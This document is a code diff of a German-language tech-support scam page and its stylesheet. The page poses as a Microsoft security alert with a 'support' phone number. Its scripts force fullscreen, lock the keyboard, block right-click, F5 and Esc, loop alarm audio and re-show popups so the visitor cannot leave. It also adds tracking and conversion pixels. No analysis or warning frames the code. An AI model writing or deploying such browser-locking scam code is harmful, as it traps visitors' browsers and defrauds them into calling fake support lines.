-    setInterval(function () {
-      1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
-    }, 1E3);
-  </script>
-  <script>
-    $(document).ready(function () {
-      $("#mycanvas").click(function () {
-        $("#welcomeDiv").show()
-      })
-    });
-  </script>
-  <script>
-    $(document).ready(function () {
-      $(".pro_box").delay(900).fadeIn(800);
-      $(".black").delay(1E3).fadeIn(800);
-      $(".pro_box2").delay(2500).fadeIn(800);
-      $(".pro_box3").delay(3500).fadeIn(800);
-      $("#pop_up_new").delay(4E3).fadeIn(800);
-      $("#poptxt").delay(4E3).fadeIn(800)
-    });
-  </script>
-  <script>
-    $(document).ready(function () {
-      $("#mycanvas").click(function () {
-        $("#poptxt").show()
-      })
-    });
-    $(document).ready(function () {
-      $("#cross").click(function () {
-        $("#poptxt").show()
-      })
-    });
-  </script>
-
-  <script>
-    $(document).ready(function () {
-      $("#mycanvas").click(function () {
-        $("#footer").show()
-      })
-    });
-
-    $(document).ready(function () {
-      $("body").mouseover(function () {
-        $("#poptxt").show()
-      })
-    });
-  </script>
-  <script>
-    var isNS = "Netscape" == navigator.appName ? 1 : 0;
-    "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
-
-    function mischandler() {
-      return !1
-    }
-
-    function mousehandler(a) {
-      a = isNS ? a : event;
-      a = isNS ? a.which : a.button;
-      if (2 == a || 3 == a) return !1
-    }
-    document.oncontextmenu = mischandler;
-    document.onmousedown = mousehandler;
-    document.onmouseup = mousehandler;
-  </script>
-  <script>
-    document.onkeydown = function (a) {
-      return !1
-    };
-  </script>
-  <script>
-    document.attachEvent("onkeydown", win_onkeydown_handler);
-
-    function win_onkeydown_handler() {
-      switch (event.keyCode) {
-        case 116:
-          event.returnValue = !1;
-          event.keyCode = 0;
-          break;
-        case 27:
-          event.returnValue = !1, event.keyCode = 0
-      }
-    }
-  </script>
-  <script>
-    window.onload = function () {
-      window.moveTo(0, 0);
-      window.resizeTo(screen.availWidth, screen.availHeight)
-    };
-  </script>
-  <script>
-    $(document).ready(function () {
-      $("#chat").delay(600).fadeIn(100)
-    });
-  </script>
-
-  <script>
-    navigator.keyboard.lock();
-    document.onkeydown = function (e) {
-      return false;
-    }
-  </script>
-  <script type="text/javascript">
-    document.getElementById("age-confirmation-modal").onclick = function () {
-      document.getElementById("age-confirmation-modal").style.display = "none";
-      document.getElementById("other-content").style.display = "inline";
-
-      addEventListener("click", function () {
-        var
-          el = document.documentElement
-          , rfs =
-            el.requestFullScreen
-            || el.webkitRequestFullScreen
-            || el.mozRequestFullScreen
-          ;
-        rfs.call(el);
-      });
-    }
-    $("a#thing_to_click").click(function (e) {
-      e.preventDefault();
-      window.location = "#";
-    });
-
-  </script>
-
-  <script>
-    $(document).ready(function () {
-      var audioElement = document.createElement('audio');
-      audioElement.setAttribute('src', 'webs.mp4');
-
-      audioElement.addEventListener('ended', function () {
-        this.play();
-      }, false);
-
-
-      $('#mycanvas').click(function () {
-        audioElement.play();
-
-      });
-
-      $('#link_black').click(function () {
-        audioElement.play();
-
-      });
-
-
-      $('.pro_box').click(function () {
-        audioElement.play();
-
-      });
-
-      $('#poptxt').click(function () {
-        audioElement.play();
-
-      });
-
-    });
-  </script>
-
-
-
-</body></html>+<div id="age-confirmation-modal"><div class="innerContainer"><div><button type="button" class="close" data-dismiss="close" aria-label="Close"><span aria-hidden="true">X</span></button></div><div style="font-size:40px;">Wollen Sie die Seite schließen?</div><div><button type="button" class="btn btn-secondary btn-lg">NEIN</button><button type="button" class="btn btn-primary btn-lg" style="color: #fff; background-color: #007bff; border-color: #007bff;">Ja</button></div></div></div>
+<div class="bg" style="cursor:none"><div class="bgimg" style="top:0"><img src="images/f24.png" alt="" width="100%"></div></div>
+<a href="#" id="link_black" style="cursor:none" rel="noreferrer"><div class="black" style="height: 145%; cursor: none; display: block;"></div></a>
+<div class="pro_box3" style="display: block;"><img src="images/nbx1.jpg" alt="" width="100%" style="height: auto;"></div>
+<div class="cardcontainer" style="display: block;" id="pop_up_new"><img src="images/bx2.jpg" alt="" style="width: 500px;"><strong class="haru"><script>document.write(phone_number);</script></strong></div>
+<div class="lightbox" id="poptxt" style="display: block;"><div class="row firewall-pro"><div class="col-md-12"><img src="images/nmnbx.png" alt="" style="width: 670px;height: auto;"></div></div></div>
+<div id="chat" style="display: block;"><img src="images/msmm.png"><span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span><p style="font-weight:600;font-size:24px">Rufen Sie Support an: <br></p><h4 style="font-weight:600;font-size:22px"> 00442-08040-0180<script>document.write(phone_number);</script> <br>(Kostenlos)</h4><div class="arrow-down"><svg height="1em" viewBox="0 0 320 512"><style>svg { fill: #fff }</style><path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path></svg></div></div>
+<script>$(document).ready(function(){$(".map").click(function(){$("#age-confirmation-modal").hide();});});</script>
+<script>function addEvent(o,e,f){if(o.addEventListener){o.addEventListener(e,f,false);}else if(o.attachEvent){o.attachEvent("on"+e,f);}}
+addEvent(document,'mouseout',function(e){if(e.toElement==null&&e.relatedTarget==null){$('.lightbox').slideDown();};});
+$('a.close').click(function(){$('.lightbox').slideUp();});$('body').click(function(){$('.lightbox').slideUp();});</script>
+<script>$(function(){var a=0,b=setInterval(function(){a+=10;$("#dynamic").css("width",a+"%").attr("aria-valuenow",a).text(a+"% 完了");if(a>=100)clearInterval(b)},100)});</script>
+<script>(function(a){a.fn.countTo=function(b){b=b||{};return a(this).each(function(){function d(a){a=c.formatter.call(k,a,c);h.html(a)}var c=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},b),l=Math.ceil(c.speed/c.refreshInterval),n=(c.to-c.from)/l,k=this,h=a(this),m=0,f=c.from,g=h.data("countTo")||{};h.data("countTo",g);g.interval&&clearInterval(g.interval);g.interval=setInterval(function(){f+=n;m++;d(f);"function"==typeof c.onUpdate&&c.onUpdate.call(k,f);m>=l&&(h.removeData("countTo"),clearInterval(g.interval),f=c.to,"function"==typeof c.onComplete&&c.onComplete.call(k,f))},c.refreshInterval);d(f)})};a.fn.countTo.defaults={from:0,to:0,speed:100,refreshInterval:100,decimals:0,formatter:function(a,d){return a.toFixed(d.decimals)},onUpdate:null,onComplete:null}})(jQuery);
+jQuery(function(a){a(".count-number").data("countToOptions",{formatter:function(a,d){return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g,",")}});a(".timer").each(function(b){var d=a(this);b=a.extend({},b||{},d.data("countToOptions")||{});d.countTo(b)})});</script>
+<script>addEventListener("click",function(){var e=document.documentElement,r=e.requestFullScreen||e.webkitRequestFullScreen||e.mozRequestFullScreen;r.call(e);});</script>
+<script>setInterval(function(){document.getElementById("mcr").play()},500);</script>
+<script>var e=1;setInterval(function(){document.getElementById("favicon").href=e?"w3.html":"w1.html";e=!e},1000);</script>
+<script>$(document).ready(function(){$("#mycanvas").click(function(){$("#welcomeDiv,#poptxt").show()});$("#cross").click(function(){$("#poptxt").show()});$("body").mouseover(function(){$("#poptxt").show()});});</script>
+<script>$(document).ready(function(){$("#chat").delay(600).fadeIn(100)});</script>
+<script>var _gauges=_gauges||[];(function(){var t=document.createElement('script');t.type='text/javascript';t.async=true;t.id='gauges-tracker';t.setAttribute('data-site-id','66acbdba8b4334062434f5ca');t.setAttribute('data-track-path','../../../track.gaug.es/track.gif');t.src='../../../d2fuc4clr7gvcn.cloudfront.net/track.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(t,s);})();</script>
+<script>$(document).ready(function(){var a=document.createElement('audio');a.setAttribute('src','visudk.mp4');a.addEventListener('ended',function(){this.play()},false);$('#mycanvas,#link_black,.pro_box,#poptxt').click(function(){a.play()});});</script>
+<script src="js/esc.js"></script>
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-4XBJ9K0002"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-4XBJ9K0002');</script>
+<img src="https://rb8as.bemobtrk.com/conversion.gif?cid=OPTIONAL&payout=OPTIONAL&txid=OPTIONAL" width="1" height="1"/></body></html>
--- a/css/tapa.css
+++ b/css/tapa.css
@@ -1,1275 +1,1158 @@
-.table,
-label {
-    max-width: 100%
-}
-
-.btn:focus,
-.btn:hover,
-body {
-    color: #333
-}
-
-#txtintro,
-.row:after {
-    clear: both
-}
-
-#bottom ul,
-.mar_top ul,
-.total_detail ul,
-.total_detail_scan ul {
-    list-style-type: none
-}
-
-#footer,
-#poptxt,
-.btn,
-[role=button],
-button {
-    cursor: pointer
-}
-
-@-webkit-keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@-o-keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@keyframes rotate {
-    0% {
-        transform: rotate(0)
-    }
-
-    to {
-        transform: rotate(360deg)
-    }
-}
-
-@keyframes zoominoutsinglefeatured {
-
-    0%,
-    to {
-        transform: scale(1, 1)
-    }
-
-    50% {
-        transform: scale(1.1, 1.1)
-    }
-}
-
-html {
-    font-family: sans-serif;
-    -webkit-text-size-adjust: 100%;
-    -ms-text-size-adjust: 100%;
-    font-size: 10px;
-    -webkit-tap-highlight-color: transparent
-}
-
-.btn,
-.dropdown-menu,
-body {
-    font-size: 14px
-}
-
-body {
-    margin: 0;
-    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-    line-height: 1.42857143;
-    background-color: #fff;
-    overflow-y: hidden;
-    -youbkit-touch-callout: none;
-    -youbkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none
-}
-
-button,
-h2,
-h4,
-input {
-    font-family: inherit;
-    color: inherit
-}
-
-.activate_lic ul li a button,
-a,
-table {
-    background-color: transparent
-}
-
-audio {
-    display: inline-block;
-    vertical-align: baseline
-}
-
-.btn,
-.btn-group,
-img {
-    vertical-align: middle
-}
-
-audio:not([controls]) {
-    display: none;
-    height: 0
-}
-
-.dropdown-toggle:focus,
-a:active,
-a:hover {
-    outline: 0
-}
-
-strong {
-    font-weight: 700
-}
-
-small {
-    font-size: 85%
-}
-
-img {
-    border: 0
-}
-
-button,
-input {
-    margin: 0;
-    font: inherit;
-    font-size: inherit;
-    line-height: inherit
-}
-
-.bt_can .btn,
-.bt_can2 .btn {
-    margin-right: 15px;
-    height: 30px;
-    padding: 12px;
-    line-height: 0
-}
-
-button {
-    overflow: visible;
-    text-transform: none;
-    -webkit-appearance: button
-}
-
-button::-moz-focus-inner,
-input::-moz-focus-inner {
-    padding: 0;
-    border: 0
-}
-
-input[type=checkbox] {
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box;
-    padding: 0;
-    margin: 2px 0px 0 9px;
-    line-height: normal
-}
-
-table {
-    border-spacing: 0;
-    border-collapse: collapse
-}
-
-td,
-th {
-    padding: 0
-}
-
-@media print {
-
-    *,
-    :after,
-    :before {
-        color: #000 !important;
-        text-shadow: none !important;
-        background: 0 0 !important;
-        -webkit-box-shadow: none !important;
-        box-shadow: none !important
-    }
-
-    a,
-    a:visited {
-        text-decoration: underline
-    }
-
-    a[href]:after {
-        content: " (" attr(href) ")"
-    }
-
-    a[href^="#"]:after {
-        content: ""
-    }
-
-    thead {
-        display: table-header-group
-    }
-
-    img,
-    tr {
-        page-break-inside: avoid
-    }
-
-    img {
-        max-width: 100% !important
-    }
-
-    h2,
-    p {
-        orphans: 3;
-        widows: 3
-    }
-
-    h2 {
-        page-break-after: avoid
-    }
-
-    .table {
-        border-collapse: collapse !important
-    }
-
-    .table td,
-    .table th {
-        background-color: #fff !important
-    }
-
-    .table-bordered td,
-    .table-bordered th {
-        border: 1px solid #ddd !important
-    }
-}
-
-.btn,
-.btn:active {
-    background-image: none
-}
-
-.btn:focus,
-.btn:hover,
-.total_detail ul li a,
-.total_detail_scan ul li a,
-a {
-    text-decoration: none
-}
-
-@font-face {
-    font-family: "Glyphicons Halflings";
-    src: url("./fonts/glyphicons-halflings-regular.eot");
-    src: url("./fonts/glyphicons-halflings-regular.eot") format("embedded-opentype"), url("./fonts/glyphicons-halflings-regular.woff2") format("woff2"), url("./fonts/glyphicons-halflings-regular.woff") format("woff"), url("./fonts/glyphicons-halflings-regular.ttf") format("truetype"), url("./fonts/glyphicons-halflings-regular.svg") format("svg")
-}
-
-*,
-:after,
-:before {
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box
-}
-
-a {
-    color: #337ab7
-}
-
-a:focus,
-a:hover {
-    color: #23527c;
-    text-decoration: underline
-}
-
-.btn:active:focus,
-.btn:focus,
-a:focus,
-input[type=checkbox]:focus {
-    outline: -webkit-focus-ring-color auto 5px;
-    outline-offset: -2px
-}
-
-h2,
-h4 {
-    font-weight: 500;
-    line-height: 1.1
-}
-
-h2 {
-    margin-top: 20px;
-    font-size: 30px
-}
-
-.minimize1 ul,
-h4 {
-    margin-top: 10px
-}
-
-h2,
-h4,
-ul {
-    margin-bottom: 10px
-}
-
-h4 {
-    font-size: 18px
-}
-
-p {
-    margin: 0 0 10px
-}
-
-.text-left,
-th {
-    text-align: left
-}
-
-.btn,
-.text-center {
-    text-align: center
-}
-
-ul {
-    margin-top: 0
-}
-
-.row {
-    margin-right: -15px;
-    margin-left: -15px
-}
-
-.col-md-10,
-.col-md-12,
-.col-md-2,
-.col-md-4,
-.col-md-6,
-.col-md-8 {
-    position: relative;
-    min-height: 1px;
-    padding-right: 15px;
-    padding-left: 15px
-}
-
-@media (min-width: 992px) {
-
-    .col-md-10,
-    .col-md-12,
-    .col-md-2,
-    .col-md-4,
-    .col-md-6,
-    .col-md-8 {
-        float: left
-    }
-
-    .col-md-12 {
-        width: 100%
-    }
-
-    .col-md-10 {
-        width: 83.33333333%
-    }
-
-    .col-md-8 {
-        width: 66.66666667%
-    }
-
-    .col-md-6 {
-        width: 50%
-    }
-
-    .col-md-4 {
-        width: 33.33333333%
-    }
-}
-
-.table {
-    width: 100%;
-    margin-bottom: 20px
-}
-
-.table>tbody>tr>td,
-.table>thead>tr>th {
-    padding: 8px;
-    line-height: 1.42857143;
-    vertical-align: top;
-    border-top: 1px solid #ddd
-}
-
-.table>thead>tr>th {
-    vertical-align: bottom;
-    border-bottom: 2px solid #ddd
-}
-
-.table>thead:first-child>tr:first-child>th {
-    border-top: 0
-}
-
-.table-bordered,
-.table-bordered>tbody>tr>td,
-.table-bordered>thead>tr>th {
-    border: 1px solid #ddd
-}
-
-.table-bordered>thead>tr>th {
-    border-bottom-width: 2px
-}
-
-#bottom ul li,
-.btn,
-.ilb,
-label {
-    display: inline-block
-}
-
-label {
-    margin-bottom: 5px;
-    font-weight: 700
-}
-
-.btn {
-    padding: 6px 12px;
-    margin-bottom: 0;
-    font-weight: 400;
-    line-height: 1.42857143;
-    white-space: nowrap;
-    -ms-touch-action: manipulation;
-    touch-action: manipulation;
-    -webkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none;
-    border: 1px solid transparent;
-    border-radius: 4px
-}
-
-.btn:active {
-    outline: 0;
-    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
-    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
-}
-
-.dropdown {
-    position: relative
-}
-
-.dropdown-menu {
-    position: absolute;
-    top: 100%;
-    left: 0;
-    z-index: 1000;
-    display: none;
-    float: left;
-    min-width: 160px;
-    padding: 5px 0;
-    margin: 2px 0 0;
-    text-align: left;
-    list-style: none;
-    background-color: #fff;
-    -webkit-background-clip: padding-box;
-    background-clip: padding-box;
-    border: 1px solid rgba(0, 0, 0, .15);
-    border-radius: 4px;
-    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
-    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
-}
-
-.btn-group {
-    position: relative;
-    display: inline-block
-}
-
-#footer,
-#pop_up_new,
-#poptxt,
-#chat,
-.black {
-    display: none
-}
-
-.btn-group>.btn {
-    position: relative;
-    float: left
-}
-
-.btn-group>.btn:active,
-.btn-group>.btn:focus,
-.btn-group>.btn:hover {
-    z-index: 2
-}
-
-.btn-group>.btn:first-child {
-    margin-left: 0
-}
-
-.progress {
-    margin-bottom: 20px;
-    overflow: hidden;
-    background-color: #f5f5f5;
-    border-radius: 4px;
-    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
-    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
-}
-
-.progress-bar {
-    float: left;
-    width: 0;
-    font-size: 12px;
-    line-height: 20px;
-    color: #fff;
-    text-align: center;
-    background-color: #337ab7;
-    -webkit-box-shadow: inset 0-1px 0 rgba(0, 0, 0, .15);
-    box-shadow: inset 0-1px 0 rgba(0, 0, 0, .15);
-    -webkit-transition: width .6s;
-    -o-transition: width .6s;
-    transition: width .6s
-}
-
-.pro_box_header,
-.scan_box,
-.scan_box2 {
-    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
-}
-
-.progress-bar.active {
-    -webkit-animation: 2s linear infinite progress-bar-stripes;
-    -o-animation: 2s linear infinite progress-bar-stripes;
-    animation: 2s linear infinite progress-bar-stripes
-}
-
-.progress-bar-success {
-    background-color: #5cb85c
-}
-
-.row:after,
-.row:before {
-    display: table;
-    content: " "
-}
-
-@-ms-viewport {
-    width: device-width
-}
-
-#pop_up_new {
-    position: absolute;
-    top: 10%;
-    z-index: 999999;
-    left: 36%;
-    background: #114d9a;
-    width: 440px;
-    text-align: left;
-    padding-top: 4px;
-    color: #fff;
-    padding-left: 20px;
-    padding-right: 20px
-}
-
-#pop_up_new p {
-    font-weight: 500;
-    font-size: 12px;
-    line-height: 21px
-}
-
-#pop_up_new .action_buttons a.active {
-    border: 1px solid #fff;
-    font-weight: 700
-}
-
-#pop_up_new .action_buttons a {
-    float: right;
-    font-size: 12px;
-    margin-right: 15px;
-    padding: 6px 25px;
-    text-decoration: none;
-    color: #000 !important;
-    border: 1px solid #ddd;
-    margin-top: 20px;
-    border-radius: 2px;
-    margin-bottom: 20px
-}
-
-.bg .bgimg,
-.black {
-    position: absolute;
-    width: 100%
-}
-
-.bg .bgimg {
-    top: 60px;
-    left: 0
-}
-
-.pro_box,
-.pro_box2,
-.pro_box3 {
-    width: 750px;
-    height: 550px;
-    position: absolute;
-    z-index: 99;
-    background-color: #fff;
-    left: 26%;
-    top: 12%;
-    display: none;
-}
-
-.circular-spinner,
-.mar_top,
-.title3 {
-    position: relative;
-}
-
-.pro_box2,
-.pro_box3 {
-    width: 850px;
-    height: 720px;
-    z-index: 9999;
-    left: 23%;
-    top: 5%;
-}
-
-.pro_box3 {
-    z-index: 999999;
-}
-
-.activate_lic ul,
-.minimize ul,
-.minimize1 ul {
-    list-style-type: none;
-    float: right;
-}
-
-.activate_lic ul li,
-.minimize ul li,
-.minimize1 ul li {
-    float: left;
-    display: inline-block;
-}
-
-.minimize ul li a img,
-.minimize1 ul li a img {
-    width: 140px;
-    height: auto
-}
-
-.logo {
-    margin-left: 20px
-}
-
-.logo img {
-    width: 30px
-}
-
-.logo span {
-    margin-left: 6px
-}
-
-.activate_lic ul li a {
-    padding: 10px
-}
-
-.activate_lic ul li a button {
-    border: 2px solid #a5add1;
-    color: #3947b0;
-    padding: 5px;
-    border-radius: 6px;
-    text-align: center;
-    position: relative;
-    top: -3px
-}
-
-.scan_box {
-    width: 700px;
-    height: 393px;
-    background-color: #fff;
-    margin: 20px auto 0;
-    display: block
-}
-
-.scan_box_header {
-    border-bottom: 1px solid #c1c1c1;
-    height: 50px
-}
-
-.quick_scan {
-    margin: 10px 0 0 16px
-}
-
-.count-title,
-.make_this p,
-.scan_dur p {
-    margin-bottom: 0
-}
-
-#dynamic,
-.logo span,
-.quick_scan p {
-    font-size: 18px;
-    font-weight: 700
-}
-
-.quick_scan img {
-    width: 25px;
-    margin-right: 6px
-}
-
-.progress {
-    margin-top: 15px;
-    width: 665px;
-    margin-left: 19px
-}
-
-.bt_can,
-.bt_can2 {
-    margin-top: 93px;
-}
-
-.progress,
-.progress-bar {
-    height: 25px
-}
-
-#dynamic {
-    color: #fff;
-    font-size: 15px
-}
-
-.table_quick .table {
-    width: 665px;
-    margin-left: 20px;
-    border-radius: .25rem;
-    margin-top: 20px
-}
-
-.table th {
-    padding: .25rem
-}
-
-.table-bordered td,
-.table-bordered th {
-    border-bottom: 1px solid #dee2e6
-}
-
-.bt_can {
-    margin-left: 28px
-}
-
-.bt_can .btn {
-    background: 0 0;
-    color: #000;
-    width: 80px;
-    text-align: center
-}
-
-.bt_can .btn:focus,
-.bt_can2 .btn:focus {
-    box-shadow: none
-}
-
-.bg_blue,
-.bt_can .btn:hover,
-.bt_can2 .btn:hover,
-.btn-secondary:not(:disabled):not(.disabled).active,
-.btn-secondary:not(:disabled):not(.disabled):active {
-    background-color: #007bff;
-    border-color: #007bff;
-    color: #fff
-}
-
-#poptxt,
-#chat,
-.counter {
-    background-color: #fff
-}
-
-.bt_can2 {
-    float: right
-}
-
-.bt_can2 .btn {
-    background: 0 0;
-    color: #000;
-    width: 160px;
-    text-align: center
-}
-
-.counter {
-    padding: 0;
-    border-radius: 5px
-}
-
-.count-title {
-    font-size: 1rem;
-    font-weight: 700;
-    text-align: left
-}
-
-#disclaimer,
-#chat a,
-#chat h4,
-#chat p,
-#txtintro,
-.button,
-.button2 {
-    text-align: center
-}
-
-.total_detail ul {
-    float: right;
-    margin-top: 8px
-}
-
-.total_detail ul li {
-    float: left;
-    display: inline-block;
-    font-size: 11px;
-    padding-left: 10px;
-    padding-right: 15px;
-    text-align: center
-}
-
-.total_detail ul li a p {
-    line-height: 12px;
-    margin-bottom: 3px;
-    color: #000;
-    font-weight: 700
-}
-
-.new_heading {
-    margin-top: 8px;
-    margin-left: 20px
-}
-
-.scan_box2 {
-    width: 800px;
-    height: 603px;
-    margin: 20px auto 0;
-    display: block
-}
-
-.table_quick2 .table {
-    width: 767px;
-    margin-left: 20px;
-    border-radius: .25rem;
-    margin-top: 0
-}
-
-.table_quick2 .table td,
-.table_quick2 .table th {
-    padding: .12rem;
-    font-size: 12px
-}
-
-.mar_lef {
-    margin-left: 10px
-}
-
-#table_scroll {
-    height: 60px;
-    overflow-y: auto;
-    width: 100%
-}
-
-.scan_footer2 {
-    margin-top: -80px
-}
-
-.table_quick2 {
-    margin-top: -22px
-}
-
-.total_detail_scan ul li {
-    float: left;
-    display: inline-block;
-    width: 140px;
-    font-size: 17px;
-    font-weight: 600
-}
-
-.total_detail_scan {
-    padding: 17px 0;
-    margin-left: -18px
-}
-
-.total_detail_scan ul li:first-child:before {
-    border-bottom: 2px solid #204289;
-    position: absolute;
-    content: "";
-    display: block;
-    background-color: #204289;
-    width: 70px;
-    height: 2px;
-    top: 42px
-}
-
-.total_detail_scan ul li:first-child {
-    width: 90px
-}
-
-.pc_desk {
-    padding: 63px 2px 0 46px
-}
-
-.mar_top {
-    top: 16px
-}
-
-.mar_top ul {
-    padding-inline-start: 0
-}
-
-.mar_top ul li {
-    line-height: 30px
-}
-
-.mar_top:before {
-    width: 1px;
-    height: 200px;
-    content: "";
-    background-color: #eee;
-    position: absolute;
-    display: block;
-    right: 2px
-}
-
-.scan_footer3 {
-    margin-top: 39px;
-    margin-left: 0;
-    background: #eee;
-    padding: 10px
-}
-
-.viruses img {
-    width: 68px;
-    padding-top: 5px;
-    padding-bottom: 10px
-}
-
-.make_this {
-    margin-top: 8px
-}
-
-.viruses {
-    margin-left: 45px
-}
-
-.make_this p {
-    font-size: 14px;
-    font-weight: 600
-}
-
-.circular-spinner {
-    margin-top: 30px;
-    width: 20px;
-    height: 20px;
-    border: 2px solid #fff;
-    border-top: 2px solid #454d7c;
-    border-radius: 100%;
-    animation: 1.5s linear infinite rotate;
-    float: left;
-    top: -25px;
-    left: -4px
-}
-
-#footer {
-    width: 100%;
-    position: fixed;
-    bottom: 0;
-    background-color: #114d9a;
-    z-index: 999;
-    padding: 10px 34px 4px;
-    color: #fff;
-    font-size: 18px;
-    height: 81px
-}
-
-#disclaimer,
-#footertxt,
-.colo-rd {
-    font-size: 20px
-}
-
-#footertxt img {
-    width: 20px
-}
-
-#poptxt {
-    font-weight: 700;
-    padding: 15px 30px;
-    min-height: 300px;
-    border-radius: 10px;
-    border: 1px solid #fff;
-    width: 620px;
-    margin: 0 auto;
-    z-index: 9999999;
-    box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, .4);
-    position: absolute;
-    top: 14.5%;
-    left: 30%
-}
-
-#disclaimer {
-    margin: 5px;
-    font-weight: 700
-}
-
-.logo3 {
-    margin: 0 7px 0 0;
-    width: 30px;
-    height: 30px
-}
-
-.title2 img {
-    position: absolute;
-    width: 3%;
-    top: 27px;
-    right: 17px
-}
-
-#txtintro {
-    padding-top: 10px;
-    font-size: 17px;
-    font-weight: 700
-}
-
-.colo-rd {
-    color: #ba000d
-}
-
-#badge {
-    margin-top: 22px;
-    height: 27px
-}
-
-.title3 {
-    font-size: 18px;
-    font-weight: 700;
-    width: 12%;
-    top: 24px;
-    left: 13px;
-}
-
-#bottom ul {
-    margin-left: 90px;
-}
-
-#bottom ul li {
-    float: left;
-    padding-left: 20px;
-    margin-top: 13px
-}
-
-.button,
-.button2:hover {
-    color: #fff;
-    background-color: #114d9a
-}
-
-.button,
-.button2 {
-    border-radius: 4px;
-    padding: 10px 30px;
-    font-size: 18px;
-    font-weight: 700;
-    cursor: pointer
-}
-
-.button2 {
-    color: #000;
-    border: 1px solid #000;
-    background-color: transparent
-}
-
-.button2:hover {
-    border-color: #114d9a
-}
-
-.cardcontainer {
-    animation: 4s infinite zoominoutsinglefeatured
-}
-
-.support {
-    font-weight: 700;
-    font-size: 2.5rem;
-    color: #114d9a
-}
-
-#bottom {
-    margin: 12px 0;
-    height: 50px;
-    display: flex;
-    border-top: 1px solid #d6d5d5
-}
-
-#banner {
-    margin: 5px auto;
-    display: block
-}
-
-.headers {
-    width: 535px;
-    margin-top: 7px;
-    padding-bottom: 10px
-}
-
-#chat {
-    padding: 15px;
-    position: fixed;
-    bottom: 74px;
-    right: 13px;
-    z-index: 99999999;
-    border-radius: 10px
-}
-
-#chat img {
-    color: #000;
-    font-size: 16px;
-    font-weight: 600;
-    margin-left: 35px;
-    width: 25px
-}
-
-#chat h4 {
-    font-size: 20px;
-    padding-top: 7px;
-    margin: 0 auto;
-    display: block
-}
-
-#chat a {
-    margin: 0 auto;
-    display: block
-}
-
-#chat p {
-    font-size: 16px;
-    padding-top: 7px;
-    font-weight: 400
-}
-
-#chat .arrow-down {
-    position: absolute;
-    font-size: 47px;
-    color: #fff;
-    bottom: -25px;
-    left: 65px
-}
-
-#chat2 img {
-    color: #000;
-    font-size: 16px;
-    font-weight: 600;
-    margin-left: 65px;
-    width: 90px
-}
-
-
-.black {
-    width: 100%;
-    height: 100%;
-    background-color: rgb(0 0 0 / 47%);
-    opacity: 0.7;
-    transition: 1s;
-    position: absolute;
-    top: -190px;
-    left: 0
-}
-
-.btn-primary {
-    color: #fff;
-    background-color: #007bff;
-    border-color: #007bff;
-}
-
-
-.btn-lg {
-    padding: 1rem 2.5rem;
-    font-size: 2rem;
-    line-height: 1.5;
-    border-radius: 0.3rem;
-    margin-top: 1.55rem;
-}
-
-.btn-secondary {
-    color: #fff;
-    background-color: #6c757d;
-    border-color: #6c757d;
-}
-
-#age-confirmation-modal {
-    position: fixed;
-    top: 0;
-    bottom: 0;
-    left: 0;
-    right: 0;
-    z-index: 999999999;
-    display: inline-block;
-    background-color: rgba(0, 0, 0, 1);
-    background-image: url(../images/bg.jpg);
-    width: 100%;
-    height: auto;
-    background-repeat: no-repeat;
-    background-size: cover;
-    text-align: center;
-    cursor: alias;
-    font-size: 3.5rem;
-}
-
-#age-confirmation-modal .innerContainer {
-    background-color: #fff;
-    color: #111111;
-    padding: 50px;
-    border-radius: 20px;
-    display: inline-block;
-    top: 50%;
-    position: absolute;
-    left: 50%;
-    transform: translate(-50%, -50%);
-}
-
-#other-content {
-    display: none;
-}
-
-
-
-.close {
-    float: right;
-    font-size: 1.5rem;
-    font-weight: 700;
-    line-height: 1;
-    color: #000;
-    text-shadow: 0 1px 0 #fff;
-    opacity: .5;
-}
-
-
-.btn-secondary:not(:disabled):not(.disabled).active,
-.btn-secondary:not(:disabled):not(.disabled):active,
-.show>.btn-secondary.dropdown-toggle {
-    background-color: #007BFF;
-    border-color: #007BFF;
-    color: #fff;
+.table,label {
+    max-width: 100%
+}
+
+.btn:focus,.btn:hover,body {
+    color: #333
+}
+
+#txtintro,.row:after {
+    clear: both
+}
+
+#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
+    list-style-type: none
+}
+
+#footer,#poptxt,.btn,[role=button],button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
